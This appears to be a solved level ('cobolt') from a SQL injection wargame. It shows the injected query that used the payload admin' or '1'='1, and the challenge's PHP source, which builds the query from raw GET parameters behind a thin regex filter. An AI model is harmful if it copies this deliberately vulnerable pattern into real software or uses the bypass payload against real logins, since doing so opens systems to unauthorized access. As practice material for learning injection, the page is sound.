 query : select id from prob_cobolt where id='admin' or '1'='1' and pw=md5('')
COBOLT Clear!
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[id])) exit("No Hack ~_~");
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");
  $query = "select id from prob_cobolt where id='{$_GET[id]}' and pw=md5('{$_GET[pw]}')";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id'] == 'admin') solve("cobolt");
  elseif($result['id']) echo "<h2>Hello {$result['id']}<br>You are not admin :(</h2>";
  highlight_file(__FILE__);
?>